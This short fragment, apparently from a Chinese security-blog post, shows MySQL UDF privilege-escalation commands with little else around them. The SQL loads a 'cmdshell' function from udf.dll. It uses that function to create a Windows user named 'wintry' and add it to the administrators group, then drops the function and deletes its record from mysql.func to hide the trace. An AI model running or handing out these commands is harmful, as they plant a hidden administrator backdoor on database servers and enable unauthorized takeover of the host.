 create function cmdshell returns string soname 'udf.dll';
select cmdshell('net user wintry wintry /add');
select cmdshell('net localgroup administrators wintry /add');
drop function cmdshell; 删除函数
delete from mysql.func where name='cmdshell'  删除函数
信安之路